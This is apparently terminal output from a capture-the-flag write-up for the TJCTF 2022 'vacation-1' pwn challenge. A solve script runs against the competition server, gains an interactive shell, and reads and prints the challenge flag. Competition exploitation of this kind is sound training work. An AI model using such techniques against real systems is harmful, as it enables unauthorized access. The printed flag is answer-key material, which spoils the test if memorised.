 (root💀Alexk)-[~/writeups/tjctf2022/pwn/vacation-1]
# python3 solve.py
[*] '/root/writeups/tjctf2022/pwn/vacation-1/chall'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0×400000)
[+] Opening connection to tjc.tf on port 31680: Done
[*] Switching to interactive mode
$ ls
flag.txt
run
$ cat flag.txt
tjctf{wh4t_a_n1c3_plac3_ind33d!_7609d40aeba4844c}
[*] Got EOF while reading in interactive
$ exit
$
[*] Interrupted
[*] Closed connection to tjc.tf port 31680
(root💀Alexk)-[~/writeups/tjctf2022/pwn/vacation-1]
#
15 solve
13 solve